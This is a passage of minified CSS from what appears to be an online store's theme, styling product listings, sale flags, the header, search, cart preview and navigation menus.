(min-width:1200px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1200px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:768px){.listItem-body{padding-left:1.27778rem;padding-right:.77778rem;width:75%}}@media (min-width:1200px){.listItem-content{display:table}}@media (min-width:1200px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1200px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.38889rem}.listItem-brand{color:#f1f1f1;font-size:1rem;margin:0 0 .16667rem}@media (min-width:1024px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .16667rem}@media (min-width:1024px){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:1024px){.listItem-price{font-size:20px}}@media (min-width:1200px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.55556rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1200px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.77778rem 0 0}}@media (min-width:1200px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1200px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:1024px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e0e0e0;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:1024px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:2.77778rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:2.77778rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#e81212}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:2.77778rem;left:12px;position:absolute;top:12px;width:2.77778rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:768px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1200px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.83333rem;position:absolute;text-align:center;top:20%;width:2.77778rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#4ebf21}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.11111rem;line-height:.88889rem;padding-left:.5rem;padding-right:.77778rem;padding-top:.08333rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#e81212;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#4ebf21}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.11111rem;left:-25px;line-height:.88889rem;padding-top:.08333rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:6.61111rem;z-index:10}.sale-flag-sash{background:#e81212;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:768px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1200px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#4ebf21}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#f6f6f6;border:1px solid #e0e0e0;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:1024px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:1024px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:1024px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.account-content--fixed{width:66.66667%}}@media (min-width:1024px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.default-page{padding-top:0}.default-page .header{border:none}.header{height:auto;background-color:#fff;border-color:#f6f6f6;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header.headerfixed{background-color:#fff;border-color:transparent;position:fixed}@media (min-width:1024px){.header.headerfixed .header-logo .header-logo__link{width:100%}}@media (min-width:1024px){.header.headerfixed .header-logo .header-logo__link.store_image{width:70%}}@media (min-width:1024px){.header .container{position:static}}.header .mobileMenu-toggle{padding:0 20px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header .mobileMenu-toggle .mobileMenu-toggleIcon{height:3px;width:17px;background-color:#d14343}.header .mobileMenu-toggle .mobileMenu-toggleIcon:after,.header .mobileMenu-toggle .mobileMenu-toggleIcon:before{width:27px;height:3px;background-color:#d14343}.header .mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent}.header .headersearch-dropdownbox{position:absolute;left:0;top:100%;right:0;width:100%;z-index:101;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.header .headersearch-dropdownbox{left:0}}.header .headersearch-dropdownbox .dropdown--quickSearch{position:static;padding:15px 0;width:100%!important;border:1px solid #fff;background:#f6f6f6}@media (min-width:1024px){.header .headersearch-dropdownbox .dropdown--quickSearch{padding:38px}}.header .headersearch-dropdownbox .search-icon-main{position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent;border:none;padding:0;margin:0;font-size:0;cursor:pointer}.header .headersearch-dropdownbox.is-open{right:0!important}.header .headersearch-dropdownbox .container{padding:0}.header .headersearch-dropdownbox .searchboxmain{position:relative;padding-top:24px}@media (min-width:1024px){.header .headersearch-dropdownbox .searchboxmain{padding-top:0}}.header .headersearch-dropdownbox .searchboxmain .form{position:relative;width:calc(100% - 30px)}@media (min-width:1024px){.header .headersearch-dropdownbox .searchboxmain .form{width:auto}}.header .headersearch-dropdownbox .searchboxmain .form-input{color:#333;background-color:rgba(51,51,51,.2);border:0;border-bottom:1px solid #333;border-radius:8px}.header .headersearch-dropdownbox .searchboxmain .form-input::-webkit-input-placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .form-input::-moz-placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .form-input:-ms-input-placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .form-input::-ms-input-placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .form-input::placeholder{color:#333}.header .headersearch-dropdownbox .searchboxmain .Headericon{width:20px;height:20px;stroke:none;fill:#d14343;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.header .headersearch-dropdownbox .searchboxmain .Headericon{width:25px;height:25px}}.header .headersearch-dropdownbox .searchboxmain .Headericon:hover{fill:#d14343}.header .headersearch-dropdownbox .searchboxmain .Headericon+.icon{display:none}.header .headersearch-dropdownbox .quickSearchResults .modal-close{top:0;right:15px;background-color:rgba(51,51,51,.2);border-radius:5px;border-bottom:1px solid #fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:block}@media (min-width:1024px){.header .headersearch-dropdownbox .quickSearchResults .modal-close{right:0}}.header .headersearch-dropdownbox .quickSearchResults .productGrid{height:calc(70vh - 3rem);padding:0;overflow-y:auto;width:100%;margin:1.5rem 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.header .headersearch-dropdownbox .quickSearchResults .productGrid{margin-top:3rem}}.header .headersearch-dropdownbox .quickSearchResults .productGrid .product{width:calc(100% / 2)}@media (min-width:768px){.header .headersearch-dropdownbox .quickSearchResults .productGrid .product{width:calc(100% / 3)}}@media (min-width:1200px){.header .headersearch-dropdownbox .quickSearchResults .productGrid .product{width:calc(100% / 4)}}.header .header-logo{height:auto;padding:13px 0;text-align:left;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.header .header-logo{width:67%}}@media (min-width:1024px){.header .header-logo{padding:15px 0;width:auto}}.header .header-logo .header-logo__link{width:100%;max-width:132px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.header .header-logo .header-logo__link{max-width:250px}}@media (min-width:1024px){.header .header-logo .header-logo__link{max-width:100%}}.header .header-logo .header-logo__link .header-logo-image-unknown-size{max-height:initial}.header .header-logo .header-logo__link .header-logo-text{overflow:inherit;text-overflow:inherit}.header .Headerbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){.header .Headerbox.center-box .header-logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1024px){.header .Headerbox.center-box .navPages-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:auto;width:40%}}@media (min-width:1024px){.header .Headerbox.center-box .navPages-container .navPages{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:1700px){.header .Headerbox.center-box .navPages-container .navPages .navPages-list .navPages-item{margin:0 15px}}@media (min-width:1024px){.header .Headerbox.center-box .navUser{right:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto;width:40%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media (min-width:1024px){.header .Headerbox.left-box .header-logo{margin-right:auto}}@media (min-width:1024px){.header .Headerbox.left-box .navPages-container{margin:0 auto}}@media (min-width:1024px){.header .Headerbox.left-box .navUser{margin-left:auto}}.header .Headerbox.left-box .dropdown-menu{top:33px!important;padding:10px 0 0 0}.header .Headerbox.right-box .dropdown-menu{top:33px!important}@media (min-width:1024px){.header .Headerbox.right-box .header-logo{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto}}@media (min-width:1024px){.header .Headerbox.right-box .navPages-container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:auto;width:50%;margin:0 auto;position:static}}@media (min-width:1700px){.header .Headerbox.right-box .navPages-container .navPages .navPages-list .navPages-item{margin:0 15px}}@media (min-width:1024px){.header .Headerbox.right-box .navUser{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:auto}}.header .Headerbox.right-box .navUser .navUser-section{position:relative}@media (min-width:1700px){.header .Headerbox.right-box .navUser .navUser-section .navUser-item{margin:0 15px}}@media (min-width:1024px){.header .Headerbox.right-box .navUser .navUser-section .navUser-item .dropdown-menu.is-open::after{left:.9rem;right:auto}}@media (min-width:1024px){.header .Headerbox.right-box .navUser .navUser-section .navUser-item .dropdown-menu.is-open::before{left:.77rem;right:auto}}.header .Headerbox .header-logo{margin:0}@media (min-width:1024px){.header .Headerbox .header-logo{max-width:150px}}@media (min-width:1440px){.header .Headerbox .header-logo{max-width:250px}}@media (min-width:1700px){.header .Headerbox .header-logo{max-width:initial}}@media (min-width:1024px){.header .Headerbox .navPages-container{width:70%}}@media (min-width:1440px){.header .Headerbox .navPages-container{width:65%}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item{margin:0 10px}}@media (min-width:1700px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item{margin:0 12px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item:first-child{margin-left:0}}@media (min-width:1700px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item{margin:0 14px}}.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item .navPages-action{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item .navPages-action{padding:0}}.header .Headerbox .navUser{right:20px;-webkit-transform:none;transform:none;z-index:100;width:auto;top:0;bottom:0;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}@media (min-width:1024px){.header .Headerbox .navUser{right:0;width:auto;padding:0;z-index:121;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}}.header .Headerbox .navUser .navUser-item-quickSearch{display:block}.header .Headerbox .navUser .Headericon{width:20px;height:20px;stroke:none;fill:#d14343;margin:0;vertical-align:middle;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.header .Headerbox .navUser .Headericon{width:25px;height:25px}}.header .Headerbox .navUser .Headericon:hover{fill:#d14343}.header .Headerbox .navUser .Headericon+.icon{display:none}.header .Headerbox .navUser .navUser-section{position:relative}.header .Headerbox .navUser .navUser-section .navUser-item--cart__hidden-s{display:block}.header .Headerbox .navUser .navUser-section .navUser-item{float:left;margin-left:20px;line-height:1}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item{margin:0 10px}}.header .Headerbox .navUser .navUser-section .navUser-item .navUser-action{padding:0}@media (min-width:1700px){.header .Headerbox .navUser .navUser-section .navUser-item{margin:0 20px}}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item:first-child{margin-left:0}}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item:last-child{margin-right:0}}.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu:focus{outline:0!important}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu .navUser-item .navUser-action{padding:17px 20px 0;display:block;text-transform:capitalize;font-weight:400}}.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu .navUser-item .navUser-action.navUser-item--compare .countPill{background-color:transparent;border-radius:0;width:auto;height:auto;line-height:1;color:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu .navUser-item .navUser-action.navUser-item--compare:hover .countPill{color:#212c81}.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu .navUser-item:last-child .navUser-action{padding-bottom:24px}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox{padding:17px 20px}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox{padding:10px 3px 0;border-top:1px solid #e0e0e0}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .navUser-item .navUser-action{padding:0}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px;position:static;-webkit-box-shadow:none;box-shadow:none;border:none;width:auto}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox li{padding:0;margin:5px 5px 5px 0;border:1px solid #e0e0e0;border-radius:4px}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox li a{line-height:1;padding:5px;position:relative;display:inline-block;z-index:999}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox li a .flag{position:relative;z-index:-1}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox li.activecurrency{border:1px solid #212c81}}.header .Headerbox .navUser .navUser-item--cart .navUser-item-cartLabel{display:block}.header .Headerbox .navUser .navUser-item--cart .navUser-action{padding:0}.header .Headerbox .navUser .navUser-item--cart .countPill{position:absolute;top:-10px;right:-10px}@media (min-width:1700px){.header .Headerbox .navUser .navUser-item--cart .countPill{top:-8px;right:-8px}}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open{position:fixed!important;top:0!important;right:0!important;left:auto!important;width:100%!important;height:100vh;overflow:auto;z-index:110}@media (min-width:1024px){.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open{min-width:615px!important}}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open:before{content:"";position:fixed;top:0;left:0;right:0;bottom:0;height:100%;background:#000;z-index:200;opacity:.87;border:none}@media (min-width:1024px){.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open:before{width:calc(100% - 615px)}}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper{padding:35px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{margin-top:0;text-align:left;line-height:1;margin-bottom:20px;color:#d14343;font-size:26px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .cartitemcountbox{font-size:14px;color:#666}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .progresscarttext{font-size:13px;color:#333}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{background-color:#f6f6f6;border:1px solid #e0e0e0;border-radius:17px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:18px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding:25px 50px 25px 25px;position:relative}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem:hover{background-color:#fff}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove{position:absolute;right:35px;left:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:0 0;margin:0;width:auto;height:inherit;padding:7px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg{width:25px;height:25px;fill:#666666;vertical-align:middle}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove:hover{background-color:#f6f6f6}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-brand{text-transform:capitalize;margin-bottom:10px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-name{font-size:15px;font-weight:500}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-price{font-size:18px;font-weight:600;color:#000;margin-top:10px;margin-bottom:15px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction{border:0;padding-top:12px;padding-left:0;padding-right:0}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 18px;margin-bottom:30px;color:#000;font-size:18px;font-weight:600}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price+.total-price{margin-bottom:45px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-checkout{padding:0;width:calc(50% - 20px)}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-checkout .button--small{border:4px solid #d14343;-webkit-box-shadow:0 17px 37px 0 rgba(209,67,67,.57);box-shadow:0 17px 37px 0 rgba(209,67,67,.57);width:100%}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-checkout .button--small:hover{-webkit-box-shadow:none;box-shadow:none}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-viewCart{padding:0;width:calc(50% - 20px)}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-viewCart .button--primary{border:1px solid transparent;width:100%;border-width:4px;-webkit-box-shadow:0 17px 25px 0 rgba(2,27,15,.27);box-shadow:0 17px 25px 0 rgba(2,27,15,.27);background-color:#fff;color:#fff}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-viewCart .button--primary:hover{-webkit-box-shadow:none;box-shadow:none;background-color:#212c81}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{border-width:4px}.header .Headerbox .navPages-container{display:none;position:fixed;height:100%;z-index:102;top:50px}@media (min-width:1024px){.header .Headerbox .navPages-container{display:block;position:static;height:auto;top:auto}}.header .Headerbox .navPages-container.is-open{display:block;padding:0}.header .Headerbox .navPages-container .navPages{max-width:100%;overflow-y:auto;padding:1.5rem;padding-bottom:20%}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages{padding:0;overflow-y:visible;position:static;background-color:transparent}}.header .Headerbox .navPages-container .navPages .navPages-list{display:block}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list.navPages-list--user{display:none}}.header .Headerbox .navPages-container .navPages .navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list-depth-max.subMenu-is-open .is-hidden{display:-webkit-box;display:-ms-flexbox;display:flex}}.header .Headerbox .navPages-container .navPages .navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #e0e0e0;text-align:center}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.44444rem;width:.44444rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.header .Headerbox .navPages-container .navPages .navPage-subMenu-list{max-width:100%;margin:0}.header .Headerbox .navPages-container .navPages .navPages-item{float:none;text-align:left;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action{font-weight:400;text-transform:capitalize;position:relative}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action{padding:10px 10px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;font-size:14.4px}}@media (min-width:1440px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action{padding:11px 10px;font-size:16px}}@media (min-width:1700px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action{padding:11px 12px;font-size:18px}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.is-open{background-color:transparent;color:#212c81}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.is-open svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.navPages-action-depth-max{padding:.78571rem 0}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.navPages-action-depth-max{padding:0}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.navPages-action-depth-max .navPages-action-moreIcon{pointer-events:none}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.navPages-action--storeCredit{color:#212c81}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action .navPages-action-moreIcon{-webkit-transform:none;transform:none;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.header .Headerbox .navPages-container .navPages .navPages-item 